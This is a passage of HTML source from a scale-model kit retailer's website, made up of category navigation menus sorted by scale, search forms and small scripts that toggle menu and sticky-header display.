                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Brushes::NoScale&category=Tools+:+Brushes"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu386');">Cement & Putty</a>

                               <ul id="subcat4menu386" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Cement%5F%26%5FPutty::NoScale&category=Tools+:+Cement%5F%26%5FPutty"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu387');">Sanding Tools</a>

                               <ul id="subcat4menu387" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Sanding%5FTools::NoScale&category=Tools+:+Sanding%5FTools"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu388');">Scratch Building Supplies</a>

                               <ul id="subcat4menu388" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Scratch%5FBuilding%5FSupplies::1/125&category=Tools+:+Scratch%5FBuilding%5FSupplies"><div>1/125</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Scratch%5FBuilding%5FSupplies::1/32&category=Tools+:+Scratch%5FBuilding%5FSupplies"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Scratch%5FBuilding%5FSupplies::1/48&category=Tools+:+Scratch%5FBuilding%5FSupplies"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Scratch%5FBuilding%5FSupplies::1/72&category=Tools+:+Scratch%5FBuilding%5FSupplies"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Scratch%5FBuilding%5FSupplies::NoScale&category=Tools+:+Scratch%5FBuilding%5FSupplies"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu389');">Tools Finishing</a>

                               <ul id="subcat4menu389" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/144,_1/200,_1/24,_1/32,_1/35&category=Tools+:+Tools%5FFinishing"><div>1/144, 1/200, 1/24, 1/32, 1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/16"&category=Tools+:+Tools%5FFinishing"><div>1/16"</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/16&category=Tools+:+Tools%5FFinishing"><div>1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/24&category=Tools+:+Tools%5FFinishing"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/32-1/144&category=Tools+:+Tools%5FFinishing"><div>1/32-1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/32&category=Tools+:+Tools%5FFinishing"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/35&category=Tools+:+Tools%5FFinishing"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/48,_1/32&category=Tools+:+Tools%5FFinishing"><div>1/48, 1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/48,_1/35,_1/32&category=Tools+:+Tools%5FFinishing"><div>1/48, 1/35, 1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/48&category=Tools+:+Tools%5FFinishing"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/66&category=Tools+:+Tools%5FFinishing"><div>1/66</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/72,_1/48&category=Tools+:+Tools%5FFinishing"><div>1/72, 1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::1/72&category=Tools+:+Tools%5FFinishing"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::Books&category=Tools+:+Tools%5FFinishing"><div>Books</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::HO&category=Tools+:+Tools%5FFinishing"><div>HO</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::N&category=Tools+:+Tools%5FFinishing"><div>N</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Tools%5FFinishing::NoScale&category=Tools+:+Tools%5FFinishing"><div>NoScale</div></a></li>
                         </ul>
                 </li>
         </ul>
 </li>

      <li><a href="javascript:toggleItem2('subcat3menu90','Wargaming');" >Wargaming</a>
        <ul>
                 <li><a href="javascript:toggleItem2('subcat4menu391');">Figures</a>

                               <ul id="subcat4menu391" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::1/144&category=Wargaming+:+Figures"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::1/32&category=Wargaming+:+Figures"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::1/35&category=Wargaming+:+Figures"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::1/48&category=Wargaming+:+Figures"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::1/72&category=Wargaming+:+Figures"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::28mm&category=Wargaming+:+Figures"><div>28mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::38mm&category=Wargaming+:+Figures"><div>38mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Figures::NoScale&category=Wargaming+:+Figures"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu392');">Tabletop Gaming</a>

                               <ul id="subcat4menu392" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Tabletop%5FGaming::Books&category=Wargaming+:+Tabletop%5FGaming"><div>Books</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Tabletop%5FGaming::NoScale&category=Wargaming+:+Tabletop%5FGaming"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu393');">Vehicles</a>

                               <ul id="subcat4menu393" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Vehicles::1/18&category=Wargaming+:+Vehicles"><div>1/18</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Vehicles::1/48&category=Wargaming+:+Vehicles"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Wargaming::Vehicles::1/72&category=Wargaming+:+Vehicles"><div>1/72</div></a></li>
                         </ul>
                 </li>
         </ul>
 </li>

      <li><a href="https://www.kitlinx.com/cgi/search.cgi?terms=%5FAirfix%5F::&category=%5FAirfix%5F" onclick="resetcat();"> Airfix </a>
 </li>

</ul>
<script> var mytime; function closedept() { if (document.getElementById('deptlist')) { document.getElementById('deptlist').style.display = 'none'; } } function opendept() { if (mytime) clearTimeout(mytime); var deptlist = document.getElementById('deptlist'); deptlist.style.display = ''; deptlist.style.zIndex = '1000'; deptlist.style.position = 'absolute'; deptlist.style.backgroundColor = '#E6EBF1'; deptlist.style.width = '240px'; } document.getElementById('deptlist').style.display = 'none'; var deptopen = "<a href=# onclick='opendept()'; onmouseover=\"opendept()\" onmouseout=\"mytime = setTimeout('closedept()',1500);\">&gt;</a>"; document.getElementById('deptarrow').innerHTML = deptopen; </script>



                                     </li> 
								<li><a href="https://www.kitlinx.com/about.htm"><div id="menuC">About</div></a></li>
								<li><a href="https://www.kitlinx.com/blog"><div id="menuD">Blog</div></a></li>
 						     	<li><a href="https://www.kitlinx.com/help.htm"><div id="menuE">Contact</div></a></li>
						<li><a href="https://www.kitlinx.com/newacct.htm"><div id="menuF">New Account</div></a></li>
						
						 
								
							</ul>
	







  <style>
    /* Some example CSS styles for the sticky header */
    #header.sticky-header:not(.static-sticky).sticky-style-2 #primary-menu {
      /* Add your styles here for the sticky header condition */
    }

    /* Some example CSS styles for the added HTML code */
    #sticky-content {
      display: none;
  line-height: 22px;
color: #444;
font-weight: bold;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: 'Raleway', sans-serif;
text-shadow: 2px 1px 6px #fff;
      z-index: 9999;
    }
  </style>


<!-- Your webpage content here -->

<!-- Hidden div containing the HTML code -->
<div id="sticky-content">
  <div id="top-search">
    <a href="#" id="top-search-trigger" >&nbsp; &nbsp; SEARCH<i class="icon-search3" ></i><i class="icon-line-cross" ></i></a>
    <form action="https://www.kitlinx.com/cgi/search.cgi" method="post">
      <input type="text" style="color: #ffffff;" name="terms" class="form-control" value="" placeholder="Type &amp; Hit Enter">
    </form>
  </div>

  <div id="top-cart">
    <a href="https://www.kitlinx.com/cgi/viewcart.cgi" id=menuG><i class="icon-shopping-cart"></i>&nbsp; &nbsp;CART</a>
  </div>
</div>

<!-- JavaScript code to show/hide the HTML code when the menu becomes sticky -->
<script>
  // Function to show or hide the HTML code based on sticky menu
  function showHideStickyContent() {
    var headerElement = document.querySelector('#header.sticky-header:not(.static-sticky).sticky-style-2 #primary-menu');
    var stickyContent = document.getElementById('sticky-content');
    var primaryMenu = document.getElementById('primary-menu');

    if (headerElement) {
      stickyContent.style.display = 'block';
      primaryMenu.style.backgroundColor = '#003C8F';
	    primaryMenu.style.width = '100%';
      document.getElementById("menuA").style.color = '#ffffff';
	    document.getElementById("menuB").style.color = '#ffffff';
      document.getElementById("menuC").style.color = '#ffffff';
      document.getElementById("menuD").style.color = '#ffffff';
            document.getElementById("menuE").style.color = '#ffffff';
      document.getElementById("menuF").style.color = '#ffffff';	    
      document.getElementById("menuG").style.color = '#ffffff';
	          document.getElementById("top-search-trigger").style.color = '#ffffff';
    } else {
      stickyContent.style.display = 'none';
      primaryMenu.style.backgroundColor = '#ECECEC';
	    primaryMenu.style.width = '529px';
   document.getElementById("menuA").style.color = '#444';
   document.getElementById("menuB").style.color = '#444';
   document.getElementById("menuC").style.color = '#444';
   document.getElementById("menuD").style.color = '#444';
   document.getElementById("menuE").style.color = '#444';
   document.getElementById("menuF").style.color = '#444';	    
   document.getElementById("menuG").style.color = '#444';
   document.getElementById("top-search-trigger").style.color = '#444';
//   document.getElementById("top-search").style.color = '#444';
    }
  }

  // Attach the showHideStickyContent function to the scroll event
  window.addEventListener('scroll', showHideStickyContent);

  // Call the function on page load to initialize visibility based on sticky menu
  window.onload = showHideStickyContent;
</script>












					</div>

				</nav><!-- #primary-menu end -->

			</div>


		<div id="red-bar">

			<div class="container clearfix">
<div class="col_full">

			
<form method="POST" action="https://www.kitlinx.com/cgi/search.cgi" style="margin:0px;">
<div align=center>

					<p><strong><a href="https://www.kitlinx.com/catalog" style="color: #FFFF00;">SELECTION:</a> Over 100,000 Products! &nbsp; | &nbsp; <a href="https://www.kitlinx.com/pages/how-kitlinx-works.html" style="color: #FFFF00;">HOW IT WORKS</a> | &nbsp; Top 20 Sellers: <select name=terms><option value=top20Kits>Kits</option><option value=top20Acc>Accessories</option><option value=top20Books>Books</option><option value=top20Paints>Paints</option><option value=top20Decals>Decals</option></select><input type=submit value=GO style="line-height: 110%;"></strong></p>

</div>
</form>


				</div>

			

</div></div>



		</header><!-- #header end -->

<div class="clear"></div>



		<!-- Content
		============================================= -->
		<section id="content">

			<div class="content-wrap">


				<div class="container clearfix">

                                        <!-- Sidebar
                                        ============================================= -->
                                        <div class="sidebar nobottommargin clearfix">
                                                <div class="sidebar-widgets-wrap">
												

                                                        <div class="widget">

	<div class="visible-xs">




	<h4>SEARCH</h4>
<form method="POST" action="https://www.kitlinx.com/cgi/search.cgi" style="margin:0px;"><input name="terms" class="typeahead sm-form-control tt-input" placeholder="ENTER KEYWORDS" autocomplete="off" spellcheck="false" dir="auto" style="position: relative; vertical-align: top; background-color: transparent;" type="text"><button class="button button-3d button-rounded button-blue" style="float:right;"><i class="icon-search3"></i></button></form><a href="https://www.kitlinx.com/search.htm" style="float: left; font-size: 14px;margin-top:12px;font-weight:600;">ADVANCED SEARCH</a>
<div class="clear"></div>




													</div>


<div class="visible-md visible-lg visible-xl">
<div id="smRefinements"></div>
														<h4>Shop</h4>

<!-- <center>
<a href=https://www.kitlinx.com/cgi/search.cgi?terms=~saleitem~&category=Sale+Items><img border=0 width=120 src=/images/SaleSmallLogo.jpg></a>
</center> -->
<eval>
<div class="container" style="width:100%;">
	<nav id=page-menu2 class="navbar" role="navigation">
		<div class="navbar-toggle" style="margin-top: 4px;" data-toggle="collapse" data-target="#sidebar2">CATALOG INDEX <i class="icon-reorder"></i></div>

<ul class="collapse navbar-collapse nav nav-stacked" style="clear: both;" id="sidebar2">
<li><a class=cit href="https://www.kitlinx.com/cgi/search.cgi?terms=^newitem^&category=New+Arrivals&index=1"><div>New Arrivals</div></a></li>
<li><a class=cit href="https://www.kitlinx.com/mfgList.html"><div>Manufacturer</div></a></li>
<li><a class=cit href="https://www.kitlinx.com/pages/Collections.html"><div>COLLECTIONS</div></a></li>
<li><a class=cit href="javascript:toggleItem2('subcatmenu100')"><div>Pre Order Items</div></a>
        <ul id="subcatmenu100" style="display: none;">
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/16&category=Pre+Order+Items+:+Scale 1/16"><div>1/16</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/24&category=Pre+Order+Items+:+Scale 1/24"><div>1/24</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/25&category=Pre+Order+Items+:+Scale 1/25"><div>1/25</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/32&category=Pre+Order+Items+:+Scale 1/32"><div>1/32</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/35&category=Pre+Order+Items+:+Scale 1/35"><div>1/35</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/48&category=Pre+Order+Items+:+Scale 1/48"><div>1/48</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/64&category=Pre+Order+Items+:+Scale 1/64"><div>1/64</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/72&category=Pre+Order+Items+:+Scale 1/72"><div>1/72</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/100&category=Pre+Order+Items+:+Scale 1/100"><div>1/100</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/144&category=Pre+Order+Items+:+Scale 1/144"><div>1/144</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/200&category=Pre+Order+Items+:+Scale 1/200"><div>1/200</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/350&category=Pre+Order+Items+:+Scale 1/350"><div>1/350</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/400&category=Pre+Order+Items+:+Scale 1/400"><div>1/400</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/600&category=Pre+Order+Items+:+Scale 1/600"><div>1/600</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/700&category=Pre+Order+Items+:+Scale 1/700"><div>1/700</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=1/720&category=Pre+Order+Items+:+Scale 1/720"><div>1/720</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=N&category=Pre+Order+Items+:+Scale N"><div>N</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms5=PO&terms3=HO&category=Pre+Order+Items+:+Scale HO"><div>HO</div></a></li>
        </ul>
</li>
<li><a class=cit href="javascript:toggleItem2('subcatmenu101')"><div>Sale Items</div></a>
        <ul id="subcatmenu101" style="display: none;">
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/16&category=Sale+Items+:+Scale 1/16"><div>1/16</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/24&category=Sale+Items+:+Scale 1/24"><div>1/24</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/25&category=Sale+Items+:+Scale 1/25"><div>1/25</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/32&category=Sale+Items+:+Scale 1/32"><div>1/32</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/35&category=Sale+Items+:+Scale 1/35"><div>1/35</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/48&category=Sale+Items+:+Scale 1/48"><div>1/48</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/64&category=Sale+Items+:+Scale 1/64"><div>1/64</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/72&category=Sale+Items+:+Scale 1/72"><div>1/72</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/76&category=Sale+Items+:+Scale 1/76"><div>1/76</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/100&category=Sale+Items+:+Scale 1/100"><div>1/100</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/144&category=Sale+Items+:+Scale 1/144"><div>1/144</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/200&category=Sale+Items+:+Scale 1/200"><div>1/200</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/350&category=Sale+Items+:+Scale 1/350"><div>1/350</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/400&category=Sale+Items+:+Scale 1/400"><div>1/400</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/600&category=Sale+Items+:+Scale 1/600"><div>1/600</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/700&category=Sale+Items+:+Scale 1/700"><div>1/700</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/720&category=Sale+Items+:+Scale 1/720"><div>1/720</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=N&category=Sale+Items+:+Scale N"><div>N</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=~special~&terms3=1/HO&category=Sale+Items+:+Scale HO"><div>HO</div></a></li>
        </ul>
</li>
<li><a class=cit href="javascript:toggleItem2('subcatmenu103')"><div>Discontinued Items</div></a>
        <ul id="subcatmenu103" style="display: none;">
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/16&category=Discontinued+Items+:+Scale 1/16"><div>1/16</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/24&category=Discontinued+Items+:+Scale 1/24"><div>1/24</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/25&category=Discontinued+Items+:+Scale 1/25"><div>1/25</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/32&category=Discontinued+Items+:+Scale 1/32"><div>1/32</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/35&category=Discontinued+Items+:+Scale 1/35"><div>1/35</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/48&category=Discontinued+Items+:+Scale 1/48"><div>1/48</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/64&category=Discontinued+Items+:+Scale 1/64"><div>1/64</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/72&category=Discontinued+Items+:+Scale 1/72"><div>1/72</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/76&category=Discontinued+Items+:+Scale 1/76"><div>1/76</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/100&category=Discontinued+Items+:+Scale 1/100"><div>1/100</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/144&category=Discontinued+Items+:+Scale 1/144"><div>1/144</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/200&category=Discontinued+Items+:+Scale 1/200"><div>1/200</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/350&category=Discontinued+Items+:+Scale 1/350"><div>1/350</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/400&category=Discontinued+Items+:+Scale 1/400"><div>1/400</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/600&category=Discontinued+Items+:+Scale 1/600"><div>1/600</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/700&category=Discontinued+Items+:+Scale 1/700"><div>1/700</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/720&category=Discontinued+Items+:+Scale 1/720"><div>1/720</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=N&category=Discontinued+Items+:+Scale N"><div>N</div></a></li>
           <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=_disc_&terms3=1/HO&category=Discontinued+Items+:+Scale HO"><div>HO</div></a></li>
        </ul>
</li>
	<li><a class=cit href="javascript:toggleItem2('subcat2menu0','Books%5F%26%5FMagazines');" ><div>Books & Magazines</div></a>
		<ul id="subcat2menu0" class="collapse_obj" style="display: none;">
			<li><a class=cib href="javascript:toggleItem2('subcat3menu31');"><div>Catalog</div></a>
				<ul id="subcat3menu31" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Catalog::Books&category=Books%5F%26%5FMagazines+:+Catalog"><div>Books</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Catalog::NoScale&category=Books%5F%26%5FMagazines+:+Catalog"><div>NoScale</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Catalog::WW2_Aviation_Allied&category=Books%5F%26%5FMagazines+:+Catalog"><div>WW2 Aviation Allied</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu32');"><div>Magazine</div></a>
				<ul id="subcat3menu32" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Magazine::1/35&category=Books%5F%26%5FMagazines+:+Magazine"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Magazine::Books&category=Books%5F%26%5FMagazines+:+Magazine"><div>Books</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Magazine::NoScale&category=Books%5F%26%5FMagazines+:+Magazine"><div>NoScale</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Magazine::No_Scale&category=Books%5F%26%5FMagazines+:+Magazine"><div>No Scale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu33');"><div>Modeling How To</div></a>
				<ul id="subcat3menu33" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Modeling%5FHow%5FTo::Book&category=Books%5F%26%5FMagazines+:+Modeling%5FHow%5FTo"><div>Book</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Modeling%5FHow%5FTo::Books&category=Books%5F%26%5FMagazines+:+Modeling%5FHow%5FTo"><div>Books</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Modeling%5FHow%5FTo::Modeling&category=Books%5F%26%5FMagazines+:+Modeling%5FHow%5FTo"><div>Modeling</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Modeling%5FHow%5FTo::NoScale&category=Books%5F%26%5FMagazines+:+Modeling%5FHow%5FTo"><div>NoScale</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Modeling%5FHow%5FTo::No_Scale&category=Books%5F%26%5FMagazines+:+Modeling%5FHow%5FTo"><div>No Scale</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Modeling%5FHow%5FTo::WW2_Armor&category=Books%5F%26%5FMagazines+:+Modeling%5FHow%5FTo"><div>WW2 Armor</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::Modeling%5FHow%5FTo::WW2_Aviation_Allied&category=Books%5F%26%5FMagazines+:+Modeling%5FHow%5FTo"><div>WW2 Aviation Allied</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu34');"><div>War Books</div></a>
				<ul id="subcat3menu34" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::1/32,_1/48,_1/72&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>1/32, 1/48, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::1/35&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Book&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Book</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Books&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Books</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::General_Aviation&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>General Aviation</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Inter_War&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Inter War</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Books%5F%26%5FMagazines::War%5FBooks::Modeling&category=Books%5F%26%5FMagazines+:+War%5FBooks"><div>Modeling</div></a></li>
